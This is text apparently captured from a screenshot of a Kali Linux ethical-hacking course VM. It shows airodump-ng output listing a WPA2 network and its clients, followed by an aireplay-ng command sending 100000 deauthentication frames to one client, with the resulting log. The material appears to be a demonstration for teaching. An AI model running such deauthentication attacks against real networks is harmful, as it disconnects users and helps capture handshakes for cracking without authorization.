 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 14:18 1
root@kali: ~
root@kali: ~ 122x25
B0:BE:76:B7:6E:B2 4 75 444 12 0 153 390 WPA2 CCMP PSK Gemstelecom04290_5G
BSSID STATION PWR Rate Lost Frames Probe
B0:BE:76:B7:6E:B2 3E:72:88:2A:77:F2 -23 6e- 6 0 78
B0:BE:76:B7:6E:B2 9C:FC:E8:45:D2:D3 -67 6e- 6e 0 52
B0:BE:76:B7:6E:B2 4A:CF:7C:18:05:F3 -104 6e- 6 0 18
root@kali:~# aireplay-ng --deauth 100000 -a B0:BE:76:B7:6E:B2 -c 9C:FC:E8:45:D2:D3 wlan0
14:17:53 Waiting for beacon frame (BSSID: B0:BE:76:B7:6E:B2) on channel 153
14:17:54 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [30|70 ACKs]
14:17:55 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [63|62 ACKs]
14:17:56 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [10|64 ACKs]
14:17:57 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 1|63 ACKs]
14:17:57 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 0|64 ACKs]
14:17:58 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 1|62 ACKs]
14:17:59 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 4|62 ACKs]
14:18:00 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 0|63 ACKs]
14:18:01 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [26|72 ACKs]
14:18:02 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 3|62 ACKs]
14:18:03 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 0|62 ACKs]
14:18:03 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 0|63 ACKs]
14:18:04 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 4|63 ACKs]
14:18:04 Sending 64 directed DeAuth (code 7). STMAC: [9C:FC:E8:45:D2:D3] [ 0|10 ACKs]
Right Ctrl
2:17 PM